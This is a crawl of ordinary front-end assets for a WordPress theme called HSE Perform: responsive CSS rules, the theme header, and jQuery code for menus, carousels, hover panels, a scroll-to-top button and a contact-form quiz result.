    .actus_row .slick-arrow.slick-prev {
        right: auto;
        left: -50px;
    }

    .actus_row .slick-arrow.slick-next {
        right: -50px;
    }

    .actus.sec_pad .hdr {
        text-align: center !important;
    }

    .ftr_img img {
        width: 105px;
    }

    .ftr_txt ul li a,
    footer address {
        font-size: 11px;
    }

    .ftr_txt h3 {
        font-size: 12px;
        margin-bottom: 13px;
    }

    .ftr_txt h3 {
        font-size: 12px;
        margin-bottom: 5px;
        height: 35px;
    }


    /*Inner*/
    .innr_bn_cn h1 {
        font-size: 32px;
    }

    .cross_curve::after {
        height: 220px;
    }

    .solu_sst_inn h3 {
        font-size: 26px;
    }

    .solu_sst_inn p {
        font-size: 15px;
    }

    .solu_sst_inn:not(:last-child) {
        margin-bottom: 70px;
    }


    .sol_mng_tr_un .inner_img {
        padding-bottom: 110px;
    }

    .solu_sst_inn.btm_brdr:not(:last-child) {
        margin-bottom: 35px;
        padding-bottom: 35px;
    }

    .sol_list li:not(:last-child) {
        margin-bottom: 10px;
    }



    .case_clm {
        padding: 15px;
        -ms-flex: 0 0 50%;
        -webkit-box-flex: 0;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .blog_struc p {
        font-size: 13px;
        line-height: 1.4;
    }

    .long_lft {
        padding-right: 15px;
    }

    .blog_2 img {
        width: 100%;
    }

    .mid_area_blog {
        padding: 30px;
        margin-left: 0px;
    }

    .rgt_blg {
        margin-top: 60px;
    }

    .artcl_otr {
        width: calc(100% - 100px);
        margin: auto;
    }



    .blue_curv.cross_curve::after {
        height: 220px;
    }

    .exper_list>ul>li>ul>li {
        font-size: 14px;
    }

    .goraizen_expert ul {
        padding: 0;
    }

    .goraizen_expert li {
        font-size: 10px;
        padding-left: 5px;
        padding-right: 5px;
    }

    .line_hdr h2 {
        padding-right: 165px;
    }

    .line_hdr h2::after {
        width: 125px;
    }

    .cus_col_5 {
        width: 33.33%;
    }

    .exprt .row {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .round_shp {
        width: 135px;
        height: 135px;
    }

    .img_rndd {
        width: 85px;
        background-size: 100% 100%;
        height: 85px;
    }

    .down_arr ul {
        margin: 0px -15px;
    }

    .down_arr ul li {
        padding: 0px 15px;
        padding-left: 30px;
    }

    .down_arr ul li::before {
        left: 12px;
    }

    .dwn_lst {
        font-size: 12px;
    }

    .dp_lst {
        font-size: 13px;
    }



    .sol_blue p {
        font-size: 14px;
    }

    .mul_step_inn {
        padding-left: 30px;
    }

    .poly_step_inn p {
        font-size: 18px;
    }

    .poly_step_inn p br {
        display: none;
    }

    .poly_step_inn {
        height: 85px;
        -webkit-clip-path: polygon(87% 0%, 99% 50%, 87% 100%, 0% 100%, 10% 50%, 0% 0%);
        clip-path: polygon(87% 0%, 99% 50%, 87% 100%, 0% 100%, 10% 50%, 0% 0%);
    }

    .mul_step_inn {
        height: 55px;
    }

    .poly_step {
        width: 33.33%;
        padding: 0px 5px;
    }

    .steps_3 {
        margin: 0px -5px;
        margin-bottom: 40px;
    }

    .cer_otr {
        max-width: 560px;
        height: 560px;
    }

    .sprt_ttx {
        font-size: 11px;
    }


    .blog_Scr h2 {
        font-size: 44px;
    }

    .cus_modal h4 {
        font-size: 18px;
    }



    .blog_Scr {
        padding-top: 20px;
    }

    /* .prfm_otr li {
        padding-top: 330px;
    } */

    .perfrm_widd::after {
        bottom: 2.4px;
    }

    .prfm_otr ul {
        padding-left: 60px;
        padding-right: 60px;
    }


    .exper_ban .blue_curv.cross_curve::after {
        height: 200px;
    }

    .sol-sec.box_Deg_blue .box_Deg p {
        min-height: 145px;
    }

    .navbar-nav>li {
        margin: 0 4px;
    }

    .perfrm_main .row {
        margin: 0 -4px;
    }

    .sm_col {
        padding: 0 4px;
    }

    .perfrm_main {
        margin: 30px auto;
    }

    .perfrm_main h3 {
        margin-bottom: 5px;
    }
}



@media only screen and (max-width: 767px) {

    /*Nav Colps Css*/
    .navbar-toggler {
        border: 0;
        outline: none !important;
    }

    .stick,
    .stick:after,
    .stick:before {
        width: 30px;
        height: 2px;
        background: #f03953;
        position: absolute;
        left: 0;
        top: auto;
        -webkit-transition: all 0.6s;
        -o-transition: all 0.6s;
        transition: all 0.6s;
        border-radius: 5px;
    }

    .stick:before {
        content: '';
        top: -10px;
        left: 0;
    }

    .stick:after {
        content: '';
        top: 10px;
        left: 0;
    }

    .stick.open {
        -webkit-transform: translateX(-50px);
        -ms-transform: translateX(-50px);
        transform: translateX(-50px);
        background: transparent;
    }

    .stick.open:before {
        -webkit-transform: rotate(45deg) translate(42px, -28px);
        -ms-transform: rotate(45deg) translate(42px, -28px);
        transform: rotate(45deg) translate(42px, -28px);
    }

    .stick.open:after {
        -webkit-transform: rotate(-45deg) translate(42px, 28px);
        -ms-transform: rotate(-45deg) translate(42px, 28px);
        transform: rotate(-45deg) translate(42px, 28px);
    }

    .navbar-nav .clickD {
        top: 7px;
        right: 15px;
    }

    .navbar-nav .clickD.toggled {
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg);
    }

    .sub-menu,
    .navbar-nav>li>.sub-menu .sub-menu {
        position: relative;
        width: 100%;
        left: inherit;
        top: inherit;
        border: none;
    }

    .navbar-nav>li.menu-item-has-children {
        padding-right: 0;
    }

    .navbar-nav>li {
        margin: 0;
        padding: 0;
    }

    .navbar-nav>li>a {
        padding: 10px 30px;
        display: inline-block;
        width: 100%;
    }

    .sub-menu>li>a {
        padding-left: 40px;
    }

    .sub-menu .sub-menu>li>a {
        padding-left: 60px;
    }

    .sub-menu .sub-menu .sub-menu>li>a {
        padding-left: 80px;
    }

    .navbar-toggler {
        position: relative;
        width: 33px;
        margin-left: auto;
        height: 27px;
        padding: 0;
    }

    .navbar-collapse {
        margin-top: 20px;
    }

    .navbar-nav {
        padding: 20px 0;
    }

    .navbar-nav>li>a::after {
        bottom: 0;
    }

    .navbar-collapse {
        background: rgb(23, 46, 57);
    }

    .navbar-nav>li>a {
        color: #fff;
    }

    .navbar-nav>li>a:hover {
        color: #53c8e8;
    }

    .navbar-nav>li>a::before {
        top: auto;
        bottom: 0;
        background: transparent;
        width: 100%;
    }

    .navbar-nav>li>a:hover::before {
        background: #53c8e8;
    }




    /**/
    h1 {
        font-size: 40px;
    }

    .bnr_content p {
        font-size: 15px;
    }

    .bnr_content h3 {
        font-size: 15px;
    }

    .propty_4 .round_bxx {
        margin: auto;
    }

    .propty_4 .txt_box h3 {
        margin-top: 25px;
        margin-bottom: 12px;
    }

    .propty_4 .txt_box {
        text-align: center;
    }

    .exper_col {
        width: 50%;
        padding: 15px;
        height: 100%;
    }


    .icc_row .icc_col h3 {
        margin: 20px 0 10px 0;
    }

    .row.icc_row>div {
        padding: 15px;
    }

    .row.icc_row {
        margin: -15px;
    }

    .col_row.row>div {
        padding: 0px 15px;
    }

    .col_row.row {
        margin: 0 -15px;
    }

    .col_row.row>div:last-child {
        border-left: 0;
    }

    .row.icc_row {
        padding-bottom: 40px;
    }

    body {
        font-size: 14px;
    }

    .non_sld_logo ul li {
        padding: 20px;
    }

    .non_sld_logo ul {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        text-align: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .ftr_txt h3 {
        font-size: 14px;
        margin-bottom: 15px;
        height: auto;
    }

    .row.ftr_txt {
        text-align: center;
    }

    .row.ftr_txt>div:not(:last-child) {
        margin-bottom: 30px;
    }

    .ftr_img img {
        width: auto;
        display: block;
        margin: auto;
    }

    .ftr_img {
        text-align: center;
        width: 100%;
    }

    .ftr_btm_otr {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .ftr_btm_lg {
        margin-bottom: 20px;
    }

    .ftr_btm_rgt {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .ftr_btm_rgt p {
        margin-right: 0px !important;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        margin-top: 15px !important;
    }

    .ftr_btm {
        padding: 20px 0 30px 0;
    }

    .acts_img,
    .txt_bxx {
        max-width: 80%;
    }

    .acts_img,
    .txt_bxx {
        max-width: calc(100% - 100px);
    }

    .perfrm_widd::after {
        display: none;
    }

    .dotss {
        display: none;
    }

    .prfm_otr ul {
        padding-left: 0;
        padding-right: 0;
        display: block;
    }

    .perfrm_input a {
        font-size: 15px;
        padding: 15px 30px;
        display: block;
        text-align: center;
        color: #fff;
        border: 1px solid #fff;
    }

    /*.prfm_otr li {
    padding-top: 0;
} */

    .prfm_otr li {
        /* background-color: #fff; */
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin-bottom: 10px !important;
    }

    .perfrm_reslt {
        padding: 30px 20px 35px 20px;
        margin-bottom: 25px;
        left: 0;
        width: 100%;
        position: static;
        display: none;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        opacity: 1;
        margin-bottom: 20px;
        margin-top: 20px;
        position: relative;
        height: auto !important;
        top: 0 !important;
    }

    .prfm_otr li.active_box .perfrm_reslt {
        display: block;
    }

    .perfrm_reslt::after {
        bottom: auto;
        top: -15px;
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg);
    }

    .solu_txt {
        padding-bottom: 0;
    }

    .navbar-collapse {
        background: #3c82d2;
    }

    .navbar-nav>li>a:hover {
        color: #e3b103;
    }

    .navbar-nav>li>a {
        font-size: 14px;
    }

    .prfm_otr li.active_box .perfrm_input a {
        background: #e3b103;
        border-color: transparent;
    }


    /*Inner Pages*/
    .solu_sst_inn h3 {
        width: 100%;
    }

    .solu_sst_inn {
        text-align: center;
    }

    .solu_sst_inn h3 {
        margin-bottom: 30px;
    }

    .sst_sml_img {
        margin-bottom: 25px;
    }

    .solu_sst_inn:not(:last-child) {
        margin-bottom: 50px;
    }

    .sst_mul_btn {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .cross_curve::after {
        height: 210px;
    }


    .sol_list li {
        text-align: left;
    }


    .case_clm {
        padding: 15px;
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .case_img {
        min-height: auto;
    }

    .case_txt p {
        min-height: auto;
    }


    .small_pad {
        padding: 20px 0;
    }

    .blg_lft_img {
        width: 100%;
    }

    .blog_contt.bk_ff {
        width: 100%;
        margin-left: 0;
    }

    .blog_left_inn:not(:last-child) {
        margin-bottom: 40px;
    }

    .blog_left_inn {
        display: block;
    }

    .blg_lft_img img {
        width: 100%;
    }

    .ech_rgt:not(:last-child) {
        margin-bottom: 25px;
    }


    .navbar-nav>li>a:hover,
    .navbar-nav>li.current-menu-item>a {
        color: #e3b103;
    }


    .blue_curv.cross_curve::after {
        height: 200px;
    }

    .exper_inne .lft_prtt p {
        max-width: 100%;
    }

    .experrr_img {
        margin-bottom: 30px;
    }

    .exper_inne:not(:last-child) {
        margin-bottom: 60px;
    }

    .goraizen_expert li {
        font-size: 11px;
    }

    .lft_prt_mtx {
        position: static;
    }

    .cus_col_5 {
        width: 50%;
    }

    .metho.sec_pad .row>div {
        width: 33.33%;
        padding: 15px;
    }

    .down_arr ul {
        display: block;
        padding-left: 20px;
    }

    .down_arr ul li {
        margin-bottom: 12px;
    }

    .down_arr ul li::before {
        left: 0;
    }

    .down_arr ul li {
        padding-left: 20px;
    }



    .sol_blue.curve_eff.curve_Rev .row div:nth-child(1) {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .sol_blue.curve_eff.curve_Rev .row div:nth-child(2) {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .sup_bl_img {
        margin-bottom: 30px;
    }

    .poly_step {
        width: 100%;
        padding: 5px;
    }

    .steps_3 {
        margin: 5px;
        margin-bottom: 30px;
    }

    .poly_step_inn {
        height: 95px;
    }

    .mul_step {
        width: calc(100% / 2);
        padding: 5px;
    }

    .mul_stepss {
        margin: -5px;
    }

    .mul_step_inn {
        padding-left: 45px;
    }

    .mul_step_inn {
        height: 60px;
    }

    .box_Deg {
        text-align: center;
    }

    .metholoe .hdr {
        text-align: center !important;
    }

    .sol_blue p {
        text-align: center;
    }

    /**/
    .cer_otr {
        border: 0;
        max-width: 100%;
        height: auto;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .cntr_logo {
        display: none;
    }

    .side_bxx_cmn {
        position: static;
        text-align: center;
        width: 100%;
        -webkit-transform: none !important;
        -ms-transform: none !important;
        transform: none !important;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        position: relative;
        left: 0;
        top: 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 20px;
        background: #fff;
        -webkit-box-shadow: 0px 0px 12px -1px rgba(0, 125, 228, 0.3);
        box-shadow: 0px 0px 12px -1px rgba(0, 125, 228, 0.3);
        padding: 20px;
        cursor: pointer;
    }

    .sml_imgg {
        margin: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        padding: 0;
        width: 90px;
        height: auto;
        width: 60px;
    }

    .sprt_ttx {
        width: calc(100% - 60px);
        text-align: left;
    }

    .sprt_ttx {
        padding: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        display: block;
        height: auto;
        font-size: 14px;
        padding-left: 20px;
    }

    .sprt_ttx.sprt_ttx_hover {
        width: 100%;
        left: 0;
        top: 0;
        position: relative;
        opacity: 1;
        display: none;
        text-align: left;
        padding: 20px 10px;
        padding-left: 0;
        padding-bottom: 10px;
    }

    .sprt_ttx.sprt_ttx_hover h6 {
        display: none;
    }

    .sprt_ttx.sprt_ttx_hover p {
        font-size: 14px;
        line-height: 1.5;
    }

    .side_bxx6.side_bxx_cmn {
        bottom: 0;
        left: 0;
    }

    .side_bxx7.side_bxx_cmn {
        top: 0;
        left: 0;
    }

    .side_bxx_cmn_act .sprt_ttx.sprt_ttx_hover {
        display: block;
    }



    .cus_modal .close {
        right: 0;
    }


    .blog_Scr h2 {
        font-size: 40px;
    }

    .cus_modal h4 br {
        display: none;
    }

    .cus_modal_otr .case_img_big {
        margin-bottom: 30px;
    }


    .side_bxx_cmn:hover .sprt_ttx.sing_ttx {
        display: block;
    }


    .exper_ban .blue_curv.cross_curve::after {
        height: 150px;
    }

    .metho-tab>li>a:after {
        width: 18px;
        height: 18px;
        bottom: -9px;
    }

    .metho-tab>li>a {
        padding: 10px 0 30px !important;
    }

    .down_arr.text-center {
        margin-top: 0;
    }

    .sub-menu {
        box-shadow: none;
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
    }

    /* 5-7-2021 */
    .cmnlist.ul_style.cnt-dtls li {
        display: block;
    }

    .cmnlist.ul_style.cnt-dtls li span {
        display: block;
        margin: 0 auto 15px;
    }

    .cmnlist.ul_style.cnt-dtls li address,
    .cmnlist.ul_style.cnt-dtls li a {
        max-width: 100%;
        flex-basis: 100%;
        padding-left: 0;
        padding-top: 0;
    }

    .sol-sec.box_Deg_blue .box_Deg p,
    .sol-sec.box_Deg_blue .box_Deg h3 {
        min-height: auto;
    }

    .ajo-sec.whtbox_sec .box_Deg p,
    .ajo-sec.whtbox_sec .box_Deg h3 {
        min-height: auto;
    }

    .side_bxx3.side_bxx_cmn {
        transform: none;
    }

    .perfrm_main {
        position: static;
        margin: 20px auto;
    }

    .sm_col {
        margin-bottom: 12px;
    }

    .sm_col:last-child {
        margin-bottom: 0px;
    }

    .perfrm_main.hide {
        display: none;
    }

    .perfrm_main img {
        display: inline-block;
    }

    .mul_stepss_new {
        list-style-type: none;
        counter-reset: css-counter 0;
    }

    .mul_stepss_new .mul_step {
        width: 100%;
        counter-increment: css-counter 1;
        position: relative;
    }

    .mul_stepss_new .mul_step:before {
        content: counter(css-counter) ". ";
        font-size: 20px;
        position: absolute;
        color: #fff;
        top: 50%;
        transform: translateY(-50%);
        line-height: 1;
        margin: 0 20px;
        z-index: 1;
    }

    .mul_stepss_new .mul_step_inn {
        clip-path: none;
        padding: 0 45px;
        text-align: center;
    }

    .mul_stepss_new .mul_step_inn br {
        display: none;
    }

    .inner_sm_col {
        height: auto !important;
    }
}

@media only screen and (max-width: 575px) {
    h1 {
        font-size: 33px;
    }

    .curve_eff {
        padding-top: 60px;
        padding-bottom: 60px;
    }

    .curve_eff::before,
    .curve_eff::after {
        height: 25px;
    }

    h2 {
        font-size: 26px;
    }

    .cmn_otr {
        margin-bottom: 20px;
    }

    h3 {
        font-size: 16px;
    }

    .sol_txt {
        width: calc(100% - 90px);
        padding-left: 15px;
    }

    .sec_pad {
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .exper.sec_pad .hdr p br {
        display: none;
    }

    .exper_col {
        width: 100%;
        padding: 10px;
    }

    .row.exper_row {
        margin: -10px;
    }

    .row.icc_row>div {
        padding: 10px;
    }

    .row.icc_row {
        margin: -10px;
    }

    .slick-prev,
    .slick-next {
        width: 33px;
        height: 33px;
    }

    .test_inn p {
        font-size: 13px;
    }

    .qoute_img {
        left: 10px;
    }

    .test_inn {
        padding: 30px 20px 20px 45px;
    }

    .prfl {
        display: block;
    }

    .prfl_txt {
        width: 100%;
        padding-left: 0;
    }

    footer address {
        width: 80%;
        margin: auto;
    }

    .ftr_top {
        padding: 40px 0 30px 0;
    }

    .mid_sec h2 {
        font-size: 17px;
    }



    /*Inner PAges*/
    .innr_bn_cn h1 {
        font-size: 26px;
    }

    .sollu_ban {
        padding-top: 10px;
    }

    .cross_curve::after {
        height: 150px;
    }

    .solu_sst_inn h3 {
        font-size: 24px;
    }



    .blue_curv.cross_curve::after {
        height: 150px;
    }

    .exper_list>ul>li {
        font-size: 14px;
    }

    .cus_col_5 {
        width: 100%;
    }

    .metho.sec_pad .row>div {
        width: 100%;
    }

    .blue_curv.cross_curve {
        padding-bottom: 80px;
    }

    .mdl_clm_gap {
        padding-left: 15px;
        padding-right: 15px;
    }

    .cus_modal .modal-content {
        padding: 45px 20px;
        border-radius: 25px;
    }

    .cus_modal_otr .case_img_big {
        margin-bottom: 30px;
    }

    .cus_modal .close {
        top: 0;
        right: 0;
    }

    .cus_modal h4 {
        font-size: 14px;
    }

    .modal_row h3 br {
        display: none;
    }

    .img_rndd {
        width: 60px;
        height: 60px;
    }

    .round_shp {
        width: 110px;
        height: 110px;
    }


    .exper_ban .blue_curv.cross_curve::after {
        height: 120px;
    }

    .scrollTop {
        bottom: 65px;
        right: 15px;
        padding: 9px 9px;
    }

.mid_area_blog .btn, .mid_area_blog input[type="submit"] {
    min-width: 100%;
}
   
}


@media only screen and (max-width: 479px) {

    .img_rndd {
        width: 40px;
        height: 40px;
    }

    .round_shp {
        width: 75px;
        height: 75px;
    }

    .perfrm_main_row {
        width: 100%;
    }

    .perfrm_main .slick-arrow.slick-prev {
        left: -10px;
        border: 1px solid #f03953;
        background-color: #f03953;
    }

    .perfrm_main .slick-arrow.slick-next {
        right: -10px;
        border: 1px solid #f03953;
        background-color: #f03953;
    }

    .perfrm_sec .perfrm_widd {
        margin-bottom: 20px;
    }
}


@media only screen and (max-width: 470px) {

    /*Inner Pages*/
    .cross_curve::after {
        height: 100px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ehse-perform.com/wp-content/themes/hse-perform/style.css?ver=1.0
body_size: 288
content:
/*
Theme Name: HSE Perform
Text Domain: hse-perform
Version: 1.0
Requires at least: 4.7
Requires PHP: 5.2.4
Description: En choisissant Les Experts HSE Perform, vous faites le choix de la richesse d’un partenaire différent , libre et audacieux qui combine un éditeur de solution et un cabinet conseil engagés, pour accompagner votre organisation dans sa RSE.
Author: WTS
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/common.js
body_size: 2141
content:

jQuery(document).ready(function ($) {
  // document start



  // Navbar For Click On tab
  $("<span class='clickD'></span>").insertAfter(".navbar-nav li.menu-item-has-children > a");
  $('.navbar-nav li .clickD').click(function (e) {
    e.preventDefault();
    var $this = $(this);

    if ($this.next().hasClass('show')) {
      $this.next().removeClass('show');
      $this.removeClass('toggled');
    } else {
      $this.parent().parent().find('.sub-menu').removeClass('show');
      $this.parent().parent().find('.toggled').removeClass('toggled');
      $this.next().toggleClass('show');
      $this.toggleClass('toggled');
    }
  });

  $(window).on('resize', function () {
    var win = $(this); //this = window
    if (win.width() < 1025) {
      $('html').click(function () {
        $('.navbar-nav li .clickD').removeClass('toggled');
        $('.toggled').removeClass('toggled');
        $('.sub-menu').removeClass('show');
      });
      $(document).click(function () {
        $('.navbar-nav li .clickD').removeClass('toggled');
        $('.toggled').removeClass('toggled');
        $('.sub-menu').removeClass('show');
      });
      $('.navbar-nav').click(function (e) {
        e.stopPropagation();
      });
    }
  });
  // Navbar end

  /* ===== For menu animation === */
  $(".navbar-toggler").click(function () {
    $(".navbar-toggler .stick").toggleClass("open");
  });

  // Navbar end


  /*Testomonial Slider*/
  $('.tesmnl_slider').slick({
    dots: false,
    arrows: true,
    infinite: true,
    slidesToShow: 3,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 5000,
    centerMode: false,
    adaptiveHeight: false,
    centerPadding: '0px',
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
        }
      }
    ]
  });

  /*Logo Slider */
  $('.sld_slider').slick({
    dots: false,
    arrows: true,
    infinite: true,
    slidesToShow: 6,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 5000,
    centerMode: false,
    adaptiveHeight: false,
    centerPadding: '0px',
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 4,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: 1,
        }
      }
    ]
  });

  /*img_slider Slider */
  $('.img_slider').slick({
    dots: false,
    arrows: true,
    infinite: true,
    slidesToShow: 2,
    slidesToScroll: 1,
    autoplay: false,
    autoplaySpeed: 5000,
    centerMode: false,
    adaptiveHeight: false,
    centerPadding: '0px',
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
        }
      }
    ]
  });

  /*artcl_slider Slider */
  $('.artcl_slider').slick({
    dots: false,
    arrows: true,
    infinite: true,
    slidesToShow: 4,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 5000,
    centerMode: false,
    adaptiveHeight: false,
    centerPadding: '0px',
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
        }
      }
    ]
  });


  // $('.perfrm_main_row').slick({
  //   dots: false,
  //   arrows: true,
  //   infinite: false,
  //   slidesToShow: 1,
  //   slidesToScroll: 1,
  //   autoplay: true,
  //   autoplaySpeed: 5000,
  //   pauseOnHover: false,
  //   pauseOnFocus: false
  // });
  $(".perfrm_input > a").on("mouseenter", function () {
    if ($(window).width() > 767) {
      $(".perfrm_main").addClass("hide");
      $(".perfrm_input > a").parents("li").removeClass("active_box");
      $(this).parents("li").addClass("active_box");
      // $('.perfrm_main_row').slick('slickGoTo', 0);
    }
  });
  $(".prfm_otr.ul_style").on("mouseleave", function () {
    $(".perfrm_input > a").parents("li").removeClass("active_box");
    $(".perfrm_main").removeClass("hide");
  });
  $(".perfrm_input > a").on("click", function () {
    if ($(window).width() < 767) {
      $(".perfrm_main").removeClass("hide");
      $(".perfrm_input > a").parents("li").removeClass("active_box");
      $(this).parents("li").addClass("active_box");

      $('html,body').animate({
        scrollTop: $(this).offset().top - 50
      }, 1000);
      return false;
    }
  });
  set_ht();
  function set_ht() {
    setTimeout(() => {
      $(".inner_sm_col").css({ "height": "auto" });
      let cst_height = "calc(" + $(".perfrm_widd .hdr").outerHeight() + "px" + " + " + $(".perfrm_widd .hdr").css("marginBottom") + ")";
      $(".prfm_otr.ul_style .perfrm_reslt").css({ "top": cst_height, "height": $(".perfrm_main").outerHeight() });
      $(".inner_sm_col").css({ "height": $(".perfrm_main").outerHeight() })
    }, 300);
  }
  $(window).resize(set_ht);


  // $(".exper_list > ul > li").children("ul").parent().addClass("li_sub_active").addClass("close_mul_list");
  // $(".exper_list > ul > li").children("ul").slideUp();
  // $(".exper_list ul li.li_sub_active").click(function () {
  //   $(this).children("ul").slideToggle().parent().toggleClass("close_mul_list");
  // });


  $(".side_bxx_cmn").click(function () {
    $(this).parent().find(".side_bxx_cmn_act").removeClass(".side_bxx_cmn_act");
    $(this).toggleClass("side_bxx_cmn_act");
  });

  AOS.init({
    once: true
  });



  if ($(".metho-tab").length) {
    $('.metho-tab a').hover(function () {
      $(this).tab('show');
    });
    $('.metho-tab a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
      var target = $(e.relatedTarget).attr('href');
      $(target).removeClass('active');
    })

  }


  $("body").append($('<div class="sidebar-toggle" data-toggle="modal" data-target="#contact_modal"></div>'));
  // $('.sidebar-toggle').click(function () {
  //   if ($(this).hasClass("active")) {
  //     $('.sidebar-contact').removeClass('active');
  //     $(this).removeClass('active');
  //   }
  //   else {
  //     $('.sidebar-contact').addClass('active');
  //     $(this).addClass('active');
  //   }
  // })



  //to top:
  $("body").append($('<div id="stop" class="scrollTop"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 16.67l2.829 2.83 9.175-9.339 9.167 9.339 2.829-2.83-11.996-12.17z"/></svg></div>'));
  var scrollTop = $(".scrollTop");
  $(window).scroll(function () {
    var topPos = $(this).scrollTop();
    if (topPos > $(window).height()) {
      $(scrollTop).addClass("active");
    } else {
      $(scrollTop).removeClass("active");
    }
  });
  $(scrollTop).click(function () {
    $('html, body').animate({
      scrollTop: 0
    }, 800);
    return false;

  });
  
});  // document end

jQuery(document).ready(function( $ ){
jQuery('.contact_modal').find('a').attr('data-toggle', 'modal');
jQuery('.contact_modal').find('a').attr('data-target', '#contact_modal');


});
document.addEventListener( 'wpcf7submit', function( event ) {
    //alert( "Fire!" );
    var contact_form_correct_answer_title = $('.contact_form_correct_answer_title').val();
    var contact_form_correct_answer = $('.contact_form_correct_answer').val();
    var contact_form_correct_answer_description_title = $('.contact_form_correct_answer_description_title').val();
    var contact_form_correct_answer_description = $('.contact_form_correct_answer_description').val();
    var contact_form_wrong_answer_title = $('.contact_form_wrong_answer_title').val();
    var input_val = $('input[name="radio-529"]:checked').val();
    if(input_val == contact_form_correct_answer){
        // $('.mid_area_blog').html('<h2 class="contact_correct_answer">'+contact_form_correct_answer_title+'</h2><span class="correct_answer_span">'+contact_form_correct_answer+'</span><h3>'+contact_form_correct_answer_description_title+'</h3><p>'+contact_form_correct_answer_description+'</p>');  
        $('.mid_area_blog').html('<h2 class="contact_correct_answer">'+contact_form_correct_answer_title+'</h2><h3>'+contact_form_correct_answer_description_title+'</h3><p>'+contact_form_correct_answer_description+'</p>');
    }else{
        // $('.mid_area_blog').html('<h2 class="contact_wrong_answer">'+contact_form_wrong_answer_title+'</h2><h2>'+contact_form_correct_answer_title+'</h2><span class="wrong_answer_span">'+contact_form_correct_answer+'</span><h3>'+contact_form_correct_answer_description_title+'</h3><p style="color:black;">'+contact_form_correct_answer_description+'</p>');
        $('.mid_area_blog').html('<h2 class="contact_wrong_answer">'+contact_form_wrong_answer_title+'</h2><h3>'+contact_form_correct_answer_description_title+'</h3><p style="color:black;">'+contact_form_correct_answer_description+'</p>');
    }
    //console.log(input_val);
    

}, false );